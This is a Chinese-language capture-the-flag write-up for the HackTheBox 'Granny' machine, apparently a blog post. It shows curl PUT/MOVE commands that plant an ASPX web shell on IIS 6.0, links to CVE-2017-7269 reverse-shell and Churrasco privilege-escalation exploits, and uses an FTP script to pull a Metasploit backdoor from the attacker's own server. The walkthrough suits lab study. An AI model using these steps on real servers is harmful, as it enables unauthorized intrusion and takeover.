Granny - HackTheBox







nmap扫描

80端口开放的IIS服务为6.0,且扫描结果中显示支持put以及move等方法,此时即可利用IIS6.0的PUT方法进行上传shell





先将shell以txt文件形式上传

curl -X PUT http://10.10.10.15/test.txt --data-binary @cmdasp.aspx -vvvvv



之后利用MOVE将shell文件进行改名

curl -X MOVE http://10.10.10.15/test.txt -H "Destination: /test.aspx" -vvvvv





由于这台机子是2003,不具备powershell



搜了一下6.0的exp



利用这个缓冲区溢出进行获取shell



修改一下IP

貌似没作用





https://github.com/k4u5h41/CVE-2017-7269/blob/main/ii6_reverse_shell.py



利用这个,利用python2执行



提权





利用Churrasco.exe进行提权

https://github.com/rayhan0x01/reverse-shell-able-exploit-pocs/blob/master/ms09-012.md





利用ftp上传exp



而ftp有一个骚操作,将需要执行的ftp命令事先写入一个文本中,将文本上传到靶机,之后利用ftp -n -v -s:ftp.txt,进行执行,从而达到自动化操作

准备好提权exp和msf生成一个后门shell





将ftp.txt文件同样用put方法上传上去





然后在本地利用python开启一个ftp服务

python3 -m pyftpdlib -p 21



然后利用churraskito去执行shell程序